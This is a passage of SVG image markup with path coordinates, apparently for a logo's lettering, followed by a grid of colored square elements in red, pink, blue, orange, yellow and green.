1069.96 231.333 1069.96 228C1069.96 224.667 1070.41 222 1070.96 222C1071.54 222 1071.96 218.833 1071.96 214.5C1071.96 210.167 1071.54 207 1070.96 207C1070.4 207 1069.96 204.167 1069.96 200.5C1069.96 196.833 1069.53 194 1068.96 194C1068.41 194 1067.96 192.425 1067.96 190.5C1067.96 188.575 1067.51 187 1066.96 187C1066.41 187 1065.96 186.1 1065.96 185C1065.96 183.9 1065.51 183 1064.96 183C1064.41 183 1063.96 182.1 1063.96 181C1063.96 179.9 1063.51 179 1062.96 179C1062.41 179 1061.96 178.397 1061.96 177.659C1061.96 176.016 1053.59 167 1052.06 167C1051.46 167 1050.96 166.634 1050.96 166.187C1050.96 165.739 1049.39 164.755 1047.46 164C1045.54 163.245 1043.96 162.261 1043.96 161.813C1043.96 161.366 1043.14 161 1042.13 161C1041.12 161 1039.97 160.67 1039.56 160.266C1037.37 158.068 1025.57 157.124 999.464 157.057C962.767 156.963 956.901 155.983 952.283 149.181C949.876 145.633 949.645 130.206 951.964 127.801C952.789 126.945 954.126 125.29 954.935 124.123C955.744 122.955 957.206 122 958.185 122C959.163 122 959.964 121.55 959.964 121C959.964 120.347 976.631 120 1007.96 120H1055.96V100.5V81H1002.96C968.297 81 949.964 81.346 949.964 82ZM1110.96 100.5V120H1165.98C1208.16 120 1221.5 120.292 1223.17 121.25C1227.03 123.458 1230.1 126.983 1231.04 130.278C1231.55 132.043 1231.96 152.618 1231.96 176C1231.96 199.382 1231.55 219.957 1231.04 221.722C1230.1 225.017 1227.03 228.542 1223.17 230.75C1220.04 232.548 1146.89 232.548 1143.76 230.75C1136.18 226.409 1133.35 218.327 1135.55 207.329C1136.2 204.096 1140.36 198.886 1143.46 197.436C1144.56 196.921 1162.11 196.275 1182.46 196L1219.46 195.5L1219.74 176.25C1219.95 161.209 1219.73 156.995 1218.74 156.978C1218.04 156.966 1199.77 156.976 1178.15 157C1140.79 157.041 1132.82 157.534 1127.73 160.118C1126.77 160.603 1125.31 161 1124.48 161C1123.65 161 1122.96 161.45 1122.96 162C1122.96 162.55 1122.06 163 1120.96 163C1119.86 163 1118.96 163.45 1118.96 164C1118.96 164.55 1118.28 165 1117.44 165C1115.45 165 1106.07 174.434 1103.19 179.327C1097.2 189.521 1094 208.747 1095.88 223.25C1097.26 233.815 1100.24 244.175 1103.05 248.113C1104.1 249.596 1104.96 251.087 1104.96 251.426C1104.96 252.755 1116.01 263 1117.44 263C1118.28 263 1118.96 263.45 1118.96 264C1118.96 264.55 1119.86 265 1120.96 265C1122.06 265 1122.96 265.45 1122.96 266C1122.96 266.55 1123.86 267 1124.96 267C1126.06 267 1126.96 267.45 1126.96 268C1126.96 268.55 1128.45 269 1130.26 269C1132.08 269 1134.13 269.563 1134.81 270.25C1135.78 271.215 1146.88 271.5 1183.46 271.5C1220.05 271.5 1231.15 271.215 1232.11 270.25C1232.8 269.563 1234.85 269 1236.66 269C1238.48 269 1239.96 268.55 1239.96 268C1239.96 267.45 1240.86 267 1241.96 267C1243.06 267 1243.96 266.55 1243.96 266C1243.96 265.45 1244.86 265 1245.96 265C1247.06 265 1247.96 264.55 1247.96 264C1247.96 263.45 1248.65 263 1249.49 263C1251.44 263 1260.84 253.606 1263.61 248.884C1264.78 246.895 1266.8 242.395 1268.1 238.884L1270.46 232.5V176.5C1270.46 127.407 1270.26 119.883 1268.83 115.5C1266.51 108.382 1263.62 102 1262.73 102C1262.31 102 1261.96 101.54 1261.96 100.978C1261.96 99.359 1251.17 89 1249.49 89C1248.65 89 1247.96 88.55 1247.96 88C1247.96 87.45 1247.06 87 1245.96 87C1244.86 87 1243.96 86.55 1243.96 86C1243.96 85.45 1243.09 85 1242.02 85C1240.96 85 1239.8 84.55 1239.46 84C1239.12 83.45 1237.3 83 1235.41 83C1233.51 83 1231.96 82.55 1231.96 82C1231.96 81.344 1211.13 81 1171.46 81H1110.96V100.5ZM547.964 121C547.964 121.55 548.683 122 549.563 122C550.442 122 552.432 123.36 553.986 125.023C557.901 129.215 558.154 132.988 557.78 181.678C557.474 221.572 557.399 222.943 555.384 225.641C550.702 231.909 551.153 231.847 509.7 231.927C470.141 232.003 470.148 232.004 465.519 227.5C461.208 223.305 460.964 220.547 460.964 176C460.964 144.685 461.29 132.711 462.214 130.071C463.659 125.944 467.179 122 469.419 122C470.269 122 470.964 121.55 470.964 121C470.964 120.351 484.464 120 509.464 120C534.464 120 547.964 120.351 547.964 121Z" fill="#000000"/>
<rect x="138" width="30" height="30" stroke="#DD3D3C"/>
<rect x="104" y="35" width="30" height="30" stroke="#DC4978"/>
<rect x="69" y="35" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="69" width="30" height="30" fill="#3755A5"/>
<rect y="138" width="30" height="30" fill="#3755A5"/>
<rect x="35" y="173" width="30" height="30" fill="#3755A5"/>
<rect x="70" y="209" width="30" height="30" fill="#3AB9E2"/>
<rect x="69" y="173" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="209" width="30" height="30" fill="#3755A5"/>
<rect x="69" y="276" width="30" height="30" fill="#3AB9E2"/>
<rect x="240" y="276" width="30" height="30" fill="#5DC25F"/>
<rect x="173" y="173" width="30" height="30" fill="#DE9E3B"/>
<rect x="172" y="209" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="242" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="209" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="138" width="30" height="30" fill="#F8EB3F"/>
<rect x="242" y="173" width="30" height="30" fill="#5DC25F"/>
<rect x="241" y="209" width="30" height="30" fill="#5DC25F"/>
<rect x="172" y="35" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="69" width="30" height="30" fill="#F8EB3F"/>
<rect x="240" y="69" width="30" height="30" fill="#5DC25F"/>
<rect x="240" y="35" width="30" height="30" fill="#5DC25F"/>
<rect x="206" width="30" height="30" fill="#F8EB3F"/>
<rect x="138" y="104" width="30" height="30" fill="#DD3D3C"/>
<rect x="206" y="104" width="30" height="30" fill="#F8EB3F"/>
<rect x="104" y="104" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="138" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="173" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="209" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="242" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="172" y="104" width="30" height="30" fill="#DE9E3B"/>
<rect data-duration="10" x="138" y="69" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="35" y="104" width="30" height="30" fill="#3755A5"/>
<rect data-duration="10" x="69" y="104" width="30" height="30" fill="#3AB9E2"/>
<rect data-duration="10" x="138" y="173" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="138" y="242" width="30" height="30" fill="#DD3D3C"/>
</svg>
